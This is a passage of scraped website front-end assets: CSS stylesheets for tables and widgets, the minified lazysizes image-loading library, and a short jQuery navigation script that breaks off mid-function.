  .paddingStyle img{
    margin-right: 5px;
  }

  .pointTd li:nth-child(3) .paddingStyle{
    justify-content: flex-start;
  }

  .pointTd li:nth-child(4) .paddingStyle{
    justify-content: flex-start;
  }


  .noticeTd li:nth-child(2) .paddingStyle{
    justify-content: flex-start;
  }
  .sportsTd li:nth-child(2) .paddingStyle{
    justify-content: flex-start;
  }

  .paddingStyle{
    display: flex;
    align-items: center;
    text-align: center;
    justify-content: center;
  }

  .noticeTh li:first-child,
  .noticeTh li:last-child,
  .noticeTd li:first-child,
  .noticeTd li:last-child{
    width: 8%;
  }
  .noticeTh li:nth-child(2),
  .noticeTd li:nth-child(2){
    width: 57%;
  }
  .noticeTh li:nth-child(3),
  .noticeTd li:nth-child(3){
    width: 17%;
  }
  .noticeTh li:nth-child(4),
  .noticeTd li:nth-child(4){
    width: 10%;
  }

  .sportsTh li:first-child,
  .sportsTd li:first-child{
    width: 8%;
  }
  .sportsTh li:nth-child(2),
  .sportsTd li:nth-child(2){
    width: 58%;
  }
  .sportsTh li:nth-child(3),
  .sportsTd li:nth-child(3){
    width: 10%;
  }
  .sportsTh li:nth-child(4),
  .sportsTd li:nth-child(4){
    width: 6%;
  }
  .sportsTh li:nth-child(5),
  .sportsTd li:nth-child(5){
    width: 6%;
  }
  .sportsTh li:nth-child(6),
  .sportsTh li:nth-child(7),
  .sportsTd li:nth-child(6),
  .sportsTd li:nth-child(7){
    width: 6%;
  }

  .pointTh li:first-child,
  .pointTd li:first-child{
    width: 8%;
  }

  .pointTh li:nth-child(2),
  .pointTd li:nth-child(2){
    width: 8%;
  }
  .pointTh li:nth-child(3),
  .pointTd li:nth-child(3){
    width: 34%;
  }
  .pointTh li:nth-child(4),
  .pointTd li:nth-child(4){
    width: 17%;
  }
  .pointTh li:nth-child(5),
  .pointTd li:nth-child(5){
    width: 15%;
  }
  .pointTh li:nth-child(6),
  .pointTh li:nth-child(7),
  .pointTh li:nth-child(8),
  .pointTd li:nth-child(6),
  .pointTd li:nth-child(7),
  .pointTd li:nth-child(8){
    width: 6%;
  }


} /*M_end*/
@media all and (max-width:767px){


  .mobile_wrap{
      width: 98%;
      margin: 0 auto;
  }

  .nav_text{
    width: 100%;
    background-image: url('../image/nav_text_bg.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    padding: 10px;
    border: 1px solid #ccc;
    margin-top: 1%;
  }



  .nav_now{
    font-weight: bold;
    font-size: 14px;
  }

  .nav_location{
    font-weight: bold;
  }
  .nav_text_p a {
    font-size:12px;
  }
  .nav_plus{
    margin-right: 5px;
    margin-left: 5px;
    vertical-align: middle;
  }

  .search_wrap{
    width:100%;
    background-color: #f6f6f6;
    border: 1px solid #ccc;
    text-align: center;
    margin-top: 10px;
    padding: 15px;
  }

  .search_sel{
    padding: 5px 8px;
    border: 1px solid #ccc;
    width: 32%;
    font-size: 12px;
    }

  .search_input{
    padding: 5px 20px;
        width: 54%;
        border: 1px solid #ccc;
  }

  .search_btn{
    color: #fff;
    background-color: #0458ba;
    border: 0;
    padding: 7px 40px;
    width: 87%;
    margin-top: 11px;
  }

  .image_list_wrap{
    width: 100%;
    margin-top: 10px;
    overflow-y: hidden;
  }
  .image_list_wrap .noticeTb{
    /* width: 800px; */
  }
  .image_list{
    width:100%;
    overflow: hidden;
    margin-top: 20px;
    border-bottom: 1px solid #ccc;
    padding: 1%;
  }

  .list_thum{
    position: relative;
    width: 50%;
    float: left;
    margin-top:10px;
  }
  .backImg{
    background-size: cover;
    background-position: center center;
    width: 50%;
    height: 35vw;
  }
  .grayBox{
    margin-top:10px;
    float: right;
    width: 50%;
    height: 35vw;
    font-size: 12px;
    background-color:#f5f4f4;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 1px solid #e1e1e1;
    padding: 0px 10px;
  }
  .grayBox .Title{
    text-align: center;
    font-weight: bold;
  }
  .grayBox .Content{
    text-align: center;
  }
  .Graybot{
    padding: 10px;
    font-size: 12px;
    clear: both;
  }
  .ClearBoth::after{
    display: block;
    content: "";
    clear: both;
  }
  .thum_img{
    width: 100%;
  }

  .thum_hot{
    position: absolute;
    top:0;
    right: 0;
  }

  .list_text{
    float: left;
    padding: 20px 20px 20px 20px;
    width: 100%;
  }

  .list_table{
    float: left;
    padding: 5px 0px 5px 20px;
    width: 77%;
  }


  .list_title{
    font-weight: bold;
    cursor: pointer;
    font-size: 12px;
  }

  .list_title > span{
    background-color: #009cff;
    color: #fff;
    font-size: 12px;
    font-weight: normal;
    padding: 5px 8px;
    margin-right: 10px;
  }

  .list_content{
    cursor: pointer;
    font-size: 12px;
  }



  .list_footer{
    margin-top: 30px;
    font-size: 14px;
    cursor: pointer;
  }

  .list_comment{
    float: left;
    margin-left: 5px;
  }

  .comment_img{
        margin: 10px 20px 30px;
  }

  .comment_cnt{
    margin-top: 20px;
    line-height: 30px;
  }

  .pagingWrap{
    width: 100%;
        margin: 5% auto;
        overflow: hidden;
        text-align: center;
        font-size:0;
  }

  .paging_ul > li{
    display: inline-block;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border-right: 1px solid #ccc;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 12px;
    cursor:pointer;
  }

  .paging_ul > li:first-child{
    border-left: 1px solid #ccc;
  }

  .nowPage{
    background-color: #525252;
    border: 1px solid #525252;
    color:#fff;
  }

  .list_img_table{
    width: 100%;
  }

  .list_img_table > tbody > tr > th{
    vertical-align: middle;
    padding: 5px 1px;
    width: 450px;
    text-align: left;
    font-size: 18px;
    font-weight: bold;
    cursor: pointer;
  }

  .list_img_table > tbody > tr > td{
    vertical-align: middle;
    padding: 5px 1px;
  }

  .lv_1, .lv_2, .lv_3, .lv_4, .lv_5, .lv_6{
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
  }

  .list_img_table > tbody > tr > td:nth-child(3){
    width: 50%;
  }

  .list_td_title{
    width: 90px;
  }

  .noticeTb {
    width: 100%;
    border-collapse: collapse;
            border-top: 3px solid #0458ba;
  }

  .noticeTb th {
    font-weight: bold;
    font-size:12px;
    border: 1px solid #e1e1e1;
    padding: 20px 0;
        border-left:0;
        border-right: 0;
  }

  .noticeTb td {
    font-weight: 300;
    font-size:12px;
    border: 1px solid #e1e1e1;
    padding: 20px 10px;
    text-align: center;
    vertical-align: middle;
        border-left:0;
        border-right: 0;
  }

  .gray > td {
    background-color: #f7f4f4;
    border: 1px solid #e1e1e1;
    border-left:0;
    border-right: 0;
  }

  .end {
    background-color: #ff006c;
    color: #fff;
    border: 0;
    padding: 5px 8px;
  }

  .sub_title{
    width: 100%;
    text-align: center;
    margin: 10px 0px;
  }

  .sub_content{
    width: 98%;
        padding: 35px 20px;
        margin: 0 auto;
        margin-top: 50px;
        border: 5px solid #dadada;
        color: #7a7a7a;
        font-size: 14px;
        line-height: 1.9;
        word-break: keep-all;
        text-align: center;
        box-sizing: border-box;
  }

  .sub_content > p{
    font-size: 28px;
    color: #0357b9;
    font-weight: bold;
    text-align: center;
    margin-bottom: 20px;
  }
  .level_float .comment_img{
    margin: 10px 0px 10px;
  }
  .level_location{
    margin-bottom: 20px;
  }
  .sub_title img{
    width: 50%;
    margin: 0 auto;
  }

  .point_lank{
    text-align: left !important;
    vertical-align: middle;
    padding: 5px !important;
  }

  .noticeTh li, .pointTh li, {
    font-weight: bold;
    font-size: 16px;
    border: 1px solid #e1e1e1;
    padding: 10px 0;
    border-left: 0;
    border-right: 0;
    text-align: center;
    border-bottom: 0;
    display: none;
  }
  .noticeTh li{
    font-size: 14px;
    padding: 10px 10px;
    text-align: center;
    vertical-align: middle;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    height: 50px;
    display: inline-block;
    display: none;
    font-weight: 300;
  }
  .noticeTh li:nth-child(2){
    display: block;
    width: 100%;
  }

  .noticeTd li, .pointTd li{
    font-weight: 300;
    font-size: 14px;
    padding: 5px;
    text-align: center;
    vertical-align: middle;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    font-size: 12px;
    display: inline-block;
  }
  .noticeTd, .pointTd, .sportsTd{
    border-bottom: 1px solid #e1e1e1;
    font-size:0;
    overflow: hidden;
    padding: 5px 0px;
  }
  .paddingStyle img{
    margin-right: 5px;
  }
  .noticeTd li:nth-child(2){
   width: 85.8%;
  }
  .pointTd li:nth-child(2){
   width: 53px;
  }
  .pointTd li:nth-child(3){
   width: 69.8%;
  }
  .sportsTd li:nth-child(2){
    width: 88%;
  }
  .pointTd li:nth-child(3) .paddingStyle{
    justify-content: flex-start;
  }
  .paddingStyle{
    display: flex;
    align-items: center;
    height: 100%;
  }
    .sportsTh{
      font-size: 0;
    }
    .sportsTh li{
      font-weight: 300;
      font-size: 14px;
      padding: 10px 10px;
      text-align: center;
      vertical-align: middle;
      border-left: 0;
      border-right: 0;
      border-bottom: 0;
      height: 50px;
      display: inline-block;
      display: none;
    }
    .sportsTh li:nth-child(2){
      display: block;
      width: 100%;
    }
    .pointTh li, .noticeTh li, .sportsTh li{
      font-weight: 300;
      font-size: 14px;
      padding: 14px 10px 8px;
      text-align: center;
      vertical-align: middle;
      border-left: 0;
      border-right: 0;
      border-bottom: 0;
      height: 50px;
      display: inline-block;
      display: none;
      border-bottom: 1px solid #e1e1e1;
    }
    .pointTh li:nth-child(2){
      display: block;
      width: 100%;
    }

    .sportsTd li{
      display: inline-block;
      font-size: 12px;
      padding: 5px;
      text-align: center;
      vertical-align: middle;
      border-left: 0;
      border-right: 0;
      border-bottom: 0;
    }
    .sportsTd{
      border-bottom: 1px solid #e1e1e1;
    }
    .sportsTd li{
      font-size:12px;
    }

    .paddingStyle{
      text-align: center;
      justify-content: center;
    }
    .noticeTd li:nth-child(2) .paddingStyle, .sportsTd li:nth-child(2) .paddingStyle{
        justify-content: flex-start;
    }

    .list_title > .cut{
      background-color: inherit;
      color: inherit;
      font-size: inherit;
      font-weight: inherit;
      padding: inherit;
      margin-right: inherit;
    }

    .MREALNONE{
      display: none;
    }
    .paddingStyle .pcNone{
      margin-right: 5px;
    }

    .pointTd li:nth-child(n+4){
      text-align: left;
      display: flex;
      height: inherit;
      padding: 0;
    }

    .pointTd li:nth-child(4){
      float: left;
      width: 25%;
    }

    .pointTd li:nth-child(5){
      float: left;
      width: 30%;
    }

    .pointTd li:nth-child(6),
    .pointTd li:nth-child(7),
    .pointTd li:nth-child(8){
      float: left;
      width: 15%;
    }


    .pcTabVer{
      display: none;
    }

    .Mnot{
      width: 0 !important;
      padding: 0 !important;
    }

}

.list_content {
  line-height:20px;
}

--- FILE ---
content_type: text/css
request_url: https://www.sonsofheaven.com/thema/Miso-Basic4/widget/miso-outlogin/widget.css?ver=180820
body_size: -147
content:
@charset "utf-8";

.miso-outlogin label { line-height:12px; font-weight: normal; cursor: pointer; }
.miso-outlogin .profile .photo { margin-right:12px; }
.miso-outlogin .profile .photo img { width:60px; height:60px; border-radius: 50%; border:0; }
.miso-outlogin .profile h3 { font-size:18px; line-height:32px; padding:0px; margin:0px; letter-spacing:-1px; display:block; text-overflow:ellipsis; white-space:nowrap; word-wrap:normal; overflow:hidden; }
.miso-outlogin .login-line { border-top:1px solid #eee; margin:5px 0px 7px; padding-top:6px; }
.miso-outlogin .form-group { margin-bottom:10px; }

--- FILE ---
content_type: text/css
request_url: https://www.sonsofheaven.com/thema/Miso-Basic4/widget/miso-post-list/widget.css?v=18123
body_size: 158
content:
@charset "utf-8";

.miso-post-list .post-wrap { overflow:hidden; margin-top:-2px; margin-bottom:-2px; }
.miso-post-list .post-list { overflow:hidden; list-style:none; padding:0px; margin:0px; line-height:22px; font-size: 12px;}
.miso-post-list .post-list li { padding:0px; margin:0px; }
.miso-post-list .post-list li b { letter-spacing:-1px; padding-right:1px; }
.miso-post-list .post-list li .name { letter-spacing:-1px; color:#888; padding-left:4px; padding-right:1px;}
.miso-post-list .post-list .txt-normal { letter-spacing:0; }
.miso-post-list .post-none { padding:50px 10px; text-align:center; color:#888; }
.miso-post-list .wr-text { font-family:dotum; font-size:11px; letter-spacing:-1px; line-height:11px; font-weight:normal; }
.miso-post-list .wr-icon { display:inline-block; padding:0px; margin:0px; line-height:12px; vertical-align:middle; background-repeat: no-repeat; background-position: 0px 0px; }
.miso-post-list .wr-new { width:12px; height:12px; background-image: url('./img/icon_new.gif'); }
.miso-post-list .wr-secret { width:12px; height:12px; background-image: url('./img/icon_secret.gif'); }
.miso-post-list .wr-video { width:12px; height:12px; background-image: url('./img/icon_video.gif'); }
.miso-post-list .wr-image { width:12px; height:12px; background-image: url('./img/icon_image.gif'); }
.miso-post-list .wr-file { width:12px; height:12px; background-image: url('./img/icon_file.gif'); }
.miso-post-list #infscr-loading { background: rgb(0, 0, 0); margin:0px; padding: 10px; border-radius: 10px; left: 50%; width: 200px; margin-left:-110px; text-align: center; bottom: 50px; color: rgb(255, 255, 255); position: fixed; z-index: 100; opacity: 0.8; -webkit-border-radius: 10px; -moz-border-radius: 10px; }
.miso-post-list .post-more { text-align:center; margin:15px 0px 0px; }

--- FILE ---
content_type: text/css
request_url: https://www.sonsofheaven.com/thema/Miso-Basic4/widget/miso-post-garo/widget.css
body_size: 381
content:
@charset "utf-8";

.miso-post-garo { margin:0px; overflow:hidden; }
.miso-post-garo .txt-normal { letter-spacing:0; }
.miso-post-garo .txt-short { letter-spacing:-1px; padding-right:1px; }
.miso-post-garo .wr-text { font-family:dotum; font-size:11px; letter-spacing:-1px; line-height:11px; font-weight:normal; }
.miso-post-garo .wr-icon { display:inline-block; padding:0px; margin:0px; line-height:12px; vertical-align:middle; background-repeat: no-repeat; background-position: 0px 0px; }
.miso-post-garo .wr-new { width:12px; height:12px; background-image: url('./img/icon_new.gif'); }
.miso-post-garo .wr-secret { width:12px; height:12px; background-image: url('./img/icon_secret.gif'); }
.miso-post-garo .wr-video { width:12px; height:12px; background-image: url('./img/icon_video.gif'); }
.miso-post-garo .wr-image { width:12px; height:12px; background-image: url('./img/icon_image.gif'); }
.miso-post-garo .wr-file { width:12px; height:12px; background-image: url('./img/icon_file.gif'); }
.miso-post-garo .post-vicon { position:absolute; left:6px; top:6px; color: #fff; font-size:20px; z-index:1; text-shadow: 1px 1px 1px #000; }
.miso-post-garo .post-wrap { overflow:hidden; line-height:20px; margin-bottom:12px; }
.miso-post-garo .is-2,
.miso-post-garo .is-3 { margin-right:-15px; }
.miso-post-garo .post-image { position:relative; overflow:hidden; }
.miso-post-garo .is-2 .post-image { float:left; width:50%; }
.miso-post-garo .is-3 .post-image { float:left; width:33.3%; }
.miso-post-garo .post-item { position:relative; overflow:hidden; }
.miso-post-garo .is-2 .post-item,
.miso-post-garo .is-3 .post-item { margin-right:15px; }
.miso-post-garo .post-content { padding-top:10px; margin:-2px 0px; overflow:hidden; }
.miso-post-garo .post-subject { overflow:hidden; letter-spacing:-1px; padding-right:1px; }
.miso-post-garo .post-text { font-size:12px; color:#888; margin-top:4px; }
.miso-post-garo .post-sp { color:#ccc; margin:0px 4px; }
.is-pc .ko .miso-post-garo .post-ko { font-size:11px; }
.miso-post-garo .post-list { list-style:none; padding:0px; margin:-2px 0px; line-height:22px; }
.miso-post-garo .post-list li { padding:0px; margin:0px; }
.miso-post-garo .post-list li b { letter-spacing:-1px; padding-right:1px; }
.miso-post-garo .post-none { padding:50px 10px; text-align:center; color:#888; }
.miso-post-garo .is-hover .in-subject { 
	transition:transform 0.4s, opacity 0.1s 0.3s; opacity: 0; transform: translateY(100%); -o-transition: -o-transform .4s, opacity .1s .3s; -moz-transition: -moz-transform .4s, opacity .1s .3s; -webkit-transition: -webkit-transform .4s, opacity .1s .3s; -webkit-transform: translateY(100%); -moz-transform: translateY(100%); -o-transform: translateY(100%); 
}
.miso-post-garo .is-hover .post-item:hover .in-subject { 
	transition:transform 0.4s, opacity 0.1s; opacity: 1; transform: translateY(0px); -o-transition: -o-transform .4s, opacity .1s; -moz-transition: -moz-transform .4s, opacity .1s; -webkit-transition: -webkit-transform .4s, opacity .1s; -webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0); 
}
@media (max-width:480px) { 
	.responsive .miso-post-garo .is-3 .post-subject { min-height:40px; } 
}

--- FILE ---
content_type: text/javascript
request_url: https://www.sonsofheaven.com/js/lazysizes.min.js
body_size: 4064
content:
/*! lazysizes - v5.3.2 */

!function(e) {
    var t = function(u, D, f) {
        "use strict";
        var k,
            H;
        if (function() {
            var e;
            var t = {
                lazyClass: "lazyload",
                loadedClass: "lazyloaded",
                loadingClass: "lazyloading",
                preloadClass: "lazypreload",
                errorClass: "lazyerror",
                autosizesClass: "lazyautosizes",
                fastLoadedClass: "ls-is-cached",
                iframeLoadMode: 0,
                srcAttr: "data-src",
                srcsetAttr: "data-srcset",
                sizesAttr: "data-sizes",
                minSize: 40,
                customMedia: {},
                init: true,
                expFactor: 1.5,
                hFac: .8,
                loadMode: 2,
                loadHidden: true,
                ricTimeout: 0,
                throttleDelay: 125
            };
            H = u.lazySizesConfig || u.lazysizesConfig || {};
            for (e in t) {
                if (!(e in H)) {
                    H[e] = t[e]
                }
            }
        }(), !D || !D.getElementsByClassName) {
            return {
                init: function() {},
                cfg: H,
                noSupport: true
            }
        }
        var O = D.documentElement,
            i = u.HTMLPictureElement,
            P = "addEventListener",
            $ = "getAttribute",
            q = u[P].bind(u),
            I = u.setTimeout,
            U = u.requestAnimationFrame || I,
            o = u.requestIdleCallback,
            j = /^picture$/i,
            r = ["load", "error", "lazyincluded", "_lazyloaded"],
            a = {},
            G = Array.prototype.forEach,
            J = function(e, t) {
                if (!a[t]) {
                    a[t] = new RegExp("(\\s|^)" + t + "(\\s|$)")
                }
                return a[t].test(e[$]("class") || "") && a[t]
            },
            K = function(e, t) {
                if (!J(e, t)) {
                    e.setAttribute("class", (e[$]("class") || "").trim() + " " + t)
                }
            },
            Q = function(e, t) {
                var a;
                if (a = J(e, t)) {
                    e.setAttribute("class", (e[$]("class") || "").replace(a, " "))
                }
            },
            V = function(t, a, e) {
                var i = e ? P : "removeEventListener";
                if (e) {
                    V(t, a)
                }
                r.forEach(function(e) {
                    t[i](e, a)
                })
            },
            X = function(e, t, a, i, r) {
                var n = D.createEvent("Event");
                if (!a) {
                    a = {}
                }
                a.instance = k;
                n.initEvent(t, !i, !r);
                n.detail = a;
                e.dispatchEvent(n);
                return n
            },
            Y = function(e, t) {
                var a;
                if (!i && (a = u.picturefill || H.pf)) {
                    if (t && t.src && !e[$]("srcset")) {
                        e.setAttribute("srcset", t.src)
                    }
                    a({
                        reevaluate: true,
                        elements: [e]
                    })
                } else if (t && t.src) {
                    e.src = t.src
                }
            },
            Z = function(e, t) {
                return (getComputedStyle(e, null) || {})[t]
            },
            s = function(e, t, a) {
                a = a || e.offsetWidth;
                while (a < H.minSize && t && !e._lazysizesWidth) {
                    a = t.offsetWidth;
                    t = t.parentNode
                }
                return a
            },
            ee = function() {
                var a,
                    i;
                var t = [];
                var r = [];
                var n = t;
                var s = function() {
                    var e = n;
                    n = t.length ? r : t;
                    a = true;
                    i = false;
                    while (e.length) {
                        e.shift()()
                    }
                    a = false
                };
                var e = function(e, t) {
                    if (a && !t) {
                        e.apply(this, arguments)
                    } else {
                        n.push(e);
                        if (!i) {
                            i = true;
                            (D.hidden ? I : U)(s)
                        }
                    }
                };
                e._lsFlush = s;
                return e
            }(),
            te = function(a, e) {
                return e ? function() {
                    ee(a)
                } : function() {
                    var e = this;
                    var t = arguments;
                    ee(function() {
                        a.apply(e, t)
                    })
                }
            },
            ae = function(e) {
                var a;
                var i = 0;
                var r = H.throttleDelay;
                var n = H.ricTimeout;
                var t = function() {
                    a = false;
                    i = f.now();
                    e()
                };
                var s = o && n > 49 ? function() {
                    o(t, {
                        timeout: n
                    });
                    if (n !== H.ricTimeout) {
                        n = H.ricTimeout
                    }
                } : te(function() {
                    I(t)
                }, true);
                return function(e) {
                    var t;
                    if (e = e === true) {
                        n = 33
                    }
                    if (a) {
                        return
                    }
                    a = true;
                    t = r - (f.now() - i);
                    if (t < 0) {
                        t = 0
                    }
                    if (e || t < 9) {
                        s()
                    } else {
                        I(s, t)
                    }
                }
            },
            ie = function(e) {
                var t,
                    a;
                var i = 99;
                var r = function() {
                    t = null;
                    e()
                };
                var n = function() {
                    var e = f.now() - a;
                    if (e < i) {
                        I(n, i - e)
                    } else {
                        (o || r)(r)
                    }
                };
                return function() {
                    a = f.now();
                    if (!t) {
                        t = I(n, i)
                    }
                }
            },
            e = function() {
                var v,
                    m,
                    c,
                    h,
                    e;
                var y,
                    z,
                    g,
                    p,
                    C,
                    b,
                    A;
                var n = /^img$/i;
                var d = /^iframe$/i;
                var E = "onscroll" in u && !/(gle|ing)bot/.test(navigator.userAgent);
                var _ = 0;
                var w = 0;
                var M = 0;
                var N = -1;
                var L = function(e) {
                    M--;
                    if (!e || M < 0 || !e.target) {
                        M = 0
                    }
                };
                var x = function(e) {
                    if (A == null) {
                        A = Z(D.body, "visibility") == "hidden"
                    }
                    return A || !(Z(e.parentNode, "visibility") == "hidden" && Z(e, "visibility") == "hidden")
                };
                var W = function(e, t) {
                    var a;
                    var i = e;
                    var r = x(e);
                    g -= t;
                    b += t;
                    p -= t;
                    C += t;
                    while (r && (i = i.offsetParent) && i != D.body && i != O) {
                        r = (Z(i, "opacity") || 1) > 0;
                        if (r && Z(i, "overflow") != "visible") {
                            a = i.getBoundingClientRect();
                            r = C > a.left && p < a.right && b > a.top - 1 && g < a.bottom + 1
                        }
                    }
                    return r
                };
                var t = function() {
                    var e,
                        t,
                        a,
                        i,
                        r,
                        n,
                        s,
                        o,
                        l,
                        u,
                        f,
                        c;
                    var d = k.elements;
                    if ((h = H.loadMode) && M < 8 && (e = d.length)) {
                        t = 0;
                        N++;
                        for (; t < e; t++) {
                            if (!d[t] || d[t]._lazyRace) {
                                continue
                            }
                            if (!E || k.prematureUnveil && k.prematureUnveil(d[t])) {
                                R(d[t]);
                                continue
                            }
                            if (!(o = d[t][$]("data-expand")) || !(n = o * 1)) {
                                n = w
                            }
                            if (!u) {
                                u = !H.expand || H.expand < 1 ? O.clientHeight > 500 && O.clientWidth > 500 ? 500 : 370 : H.expand;
                                k._defEx = u;
                                f = u * H.expFactor;
                                c = H.hFac;
                                A = null;
                                if (w < f && M < 1 && N > 2 && h > 2 && !D.hidden) {
                                    w = f;
                                    N = 0
                                } else if (h > 1 && N > 1 && M < 6) {
                                    w = u
                                } else {
                                    w = _
                                }
                            }
                            if (l !== n) {
                                y = innerWidth + n * c;
                                z = innerHeight + n;
                                s = n * -1;
                                l = n
                            }
                            a = d[t].getBoundingClientRect();
                            if ((b = a.bottom) >= s && (g = a.top) <= z && (C = a.right) >= s * c && (p = a.left) <= y && (b || C || p || g) && (H.loadHidden || x(d[t])) && (m && M < 3 && !o && (h < 3 || N < 4) || W(d[t], n))) {
                                R(d[t]);
                                r = true;
                                if (M > 9) {
                                    break
                                }
                            } else if (!r && m && !i && M < 4 && N < 4 && h > 2 && (v[0] || H.preloadAfterLoad) && (v[0] || !o && (b || C || p || g || d[t][$](H.sizesAttr) != "auto"))) {
                                i = v[0] || d[t]
                            }
                        }
                        if (i && !r) {
                            R(i)
                        }
                    }
                };
                var a = ae(t);
                var S = function(e) {
                    var t = e.target;
                    if (t._lazyCache) {
                        delete t._lazyCache;
                        return
                    }
                    L(e);
                    K(t, H.loadedClass);
                    Q(t, H.loadingClass);
                    V(t, B);
                    X(t, "lazyloaded")
                };
                var i = te(S);
                var B = function(e) {
                    i({
                        target: e.target
                    })
                };
                var T = function(e, t) {
                    var a = e.getAttribute("data-load-mode") || H.iframeLoadMode;
                    if (a == 0) {
                        e.contentWindow.location.replace(t)
                    } else if (a == 1) {
                        e.src = t
                    }
                };
                var F = function(e) {
                    var t;
                    var a = e[$](H.srcsetAttr);
                    if (t = H.customMedia[e[$]("data-media") || e[$]("media")]) {
                        e.setAttribute("media", t)
                    }
                    if (a) {
                        e.setAttribute("srcset", a)
                    }
                };
                var s = te(function(t, e, a, i, r) {
                    var n,
                        s,
                        o,
                        l,
                        u,
                        f;
                    if (!(u = X(t, "lazybeforeunveil", e)).defaultPrevented) {
                        if (i) {
                            if (a) {
                                K(t, H.autosizesClass)
                            } else {
                                t.setAttribute("sizes", i)
                            }
                        }
                        s = t[$](H.srcsetAttr);
                        n = t[$](H.srcAttr);
                        if (r) {
                            o = t.parentNode;
                            l = o && j.test(o.nodeName || "")
                        }
                        f = e.firesLoad || "src" in t && (s || n || l);
                        u = {
                            target: t
                        };
                        K(t, H.loadingClass);
                        if (f) {
                            clearTimeout(c);
                            c = I(L, 2500);
                            V(t, B, true)
                        }
                        if (l) {
                            G.call(o.getElementsByTagName("source"), F)
                        }
                        if (s) {
                            t.setAttribute("srcset", s)
                        } else if (n && !l) {
                            if (d.test(t.nodeName)) {
                                T(t, n)
                            } else {
                                t.src = n
                            }
                        }
                        if (r && (s || l)) {
                            Y(t, {
                                src: n
                            })
                        }
                    }
                    if (t._lazyRace) {
                        delete t._lazyRace
                    }
                    Q(t, H.lazyClass);
                    ee(function() {
                        var e = t.complete && t.naturalWidth > 1;
                        if (!f || e) {
                            if (e) {
                                K(t, H.fastLoadedClass)
                            }
                            S(u);
                            t._lazyCache = true;
                            I(function() {
                                if ("_lazyCache" in t) {
                                    delete t._lazyCache
                                }
                            }, 9)
                        }
                        if (t.loading == "lazy") {
                            M--
                        }
                    }, true)
                });
                var R = function(e) {
                    if (e._lazyRace) {
                        return
                    }
                    var t;
                    var a = n.test(e.nodeName);
                    var i = a && (e[$](H.sizesAttr) || e[$]("sizes"));
                    var r = i == "auto";
                    if ((r || !m) && a && (e[$]("src") || e.srcset) && !e.complete && !J(e, H.errorClass) && J(e, H.lazyClass)) {
                        return
                    }
                    t = X(e, "lazyunveilread").detail;
                    if (r) {
                        re.updateElem(e, true, e.offsetWidth)
                    }
                    e._lazyRace = true;
                    M++;
                    s(e, t, r, i, a)
                };
                var r = ie(function() {
                    H.loadMode = 3;
                    a()
                });
                var o = function() {
                    if (H.loadMode == 3) {
                        H.loadMode = 2
                    }
                    r()
                };
                var l = function() {
                    if (m) {
                        return
                    }
                    if (f.now() - e < 999) {
                        I(l, 999);
                        return
                    }
                    m = true;
                    H.loadMode = 3;
                    a();
                    q("scroll", o, true)
                };
                return {
                    _: function() {
                        e = f.now();
                        k.elements = D.getElementsByClassName(H.lazyClass);
                        v = D.getElementsByClassName(H.lazyClass + " " + H.preloadClass);
                        q("scroll", a, true);
                        q("resize", a, true);
                        q("pageshow", function(e) {
                            if (e.persisted) {
                                var t = D.querySelectorAll("." + H.loadingClass);
                                if (t.length && t.forEach) {
                                    U(function() {
                                        t.forEach(function(e) {
                                            if (e.complete) {
                                                R(e)
                                            }
                                        })
                                    })
                                }
                            }
                        });
                        if (u.MutationObserver) {
                            new MutationObserver(a).observe(O, {
                                childList: true,
                                subtree: true,
                                attributes: true
                            })
                        } else {
                            O[P]("DOMNodeInserted", a, true);
                            O[P]("DOMAttrModified", a, true);
                            setInterval(a, 999)
                        }
                        q("hashchange", a, true);
                        ["focus", "mouseover", "click", "load", "transitionend", "animationend"].forEach(function(e) {
                            D[P](e, a, true)
                        });
                        if (/d$|^c/.test(D.readyState)) {
                            l()
                        } else {
                            q("load", l);
                            D[P]("DOMContentLoaded", a);
                            I(l, 2e4)
                        }
                        if (k.elements.length) {
                            t();
                            ee._lsFlush()
                        } else {
                            a()
                        }
                    },
                    checkElems: a,
                    unveil: R,
                    _aLSL: o
                }
            }(),
            re = function() {
                var a;
                var n = te(function(e, t, a, i) {
                    var r,
                        n,
                        s;
                    e._lazysizesWidth = i;
                    i += "px";
                    e.setAttribute("sizes", i);
                    if (j.test(t.nodeName || "")) {
                        r = t.getElementsByTagName("source");
                        for (n = 0, s = r.length; n < s; n++) {
                            r[n].setAttribute("sizes", i)
                        }
                    }
                    if (!a.detail.dataAttr) {
                        Y(e, a.detail)
                    }
                });
                var i = function(e, t, a) {
                    var i;
                    var r = e.parentNode;
                    if (r) {
                        a = s(e, r, a);
                        i = X(e, "lazybeforesizes", {
                            width: a,
                            dataAttr: !!t
                        });
                        if (!i.defaultPrevented) {
                            a = i.detail.width;
                            if (a && a !== e._lazysizesWidth) {
                                n(e, r, i, a)
                            }
                        }
                    }
                };
                var e = function() {
                    var e;
                    var t = a.length;
                    if (t) {
                        e = 0;
                        for (; e < t; e++) {
                            i(a[e])
                        }
                    }
                };
                var t = ie(e);
                return {
                    _: function() {
                        a = D.getElementsByClassName(H.autosizesClass);
                        q("resize", t)
                    },
                    checkElems: t,
                    updateElem: i
                }
            }(),
            t = function() {
                if (!t.i && D.getElementsByClassName) {
                    t.i = true;
                    re._();
                    e._()
                }
            };
        return I(function() {
            H.init && t()
        }), k = {
            cfg: H,
            autoSizer: re,
            loader: e,
            init: t,
            uP: Y,
            aC: K,
            rC: Q,
            hC: J,
            fire: X,
            gW: s,
            rAF: ee
        }
    }(e, e.document, Date);
    e.lazySizes = t,
    "object" == typeof module && module.exports && (module.exports = t)
}("undefined" != typeof window ? window : {});


--- FILE ---
content_type: text/javascript
request_url: https://www.sonsofheaven.com/js/gnb.js?a=2
body_size: 432
content:
$(function(){
    $("#headerLine1").on("click", function () {
        $(".nav_li").stop().slideDown(200);
  	});

    $("#nav > li").on("mouseover focusin", function () { //id="nav" 밑에 li 에 마우스를 올리면 효과주기
      $(this).children("ol").stop().slideDown(200); // #nav > li 에 올렸을때 효과
    });

    $("#nav > li").on("mouseout focusout", function () { //id="nav" 밑에 li 에 마우스를 뺏을때 효과주기
      $("#nav ol").stop().slideUp(200);
    });
});







  // function loaded() {
  // 	window.scrollTo(0, 1);
  // }


  $(function () {
  	$('#sidebar').simpleSidebar({
  		opener: '#line',
